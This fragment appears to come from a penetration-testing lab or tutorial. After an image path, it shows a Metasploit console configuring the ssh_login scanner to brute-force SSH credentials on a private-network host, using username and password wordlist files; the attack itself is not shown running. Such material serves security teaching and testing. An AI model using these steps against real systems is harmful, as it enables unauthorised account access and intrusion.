 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.101
RHOSTS => 192.168.1.101
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/nrm/Desktop/pass_file.txt
PASS_FILE => /home/nrm/Desktop/pass_file.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/nrm/Desktop/user_file.txt
USER_FILE => /home/nrm/Desktop/user_file.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true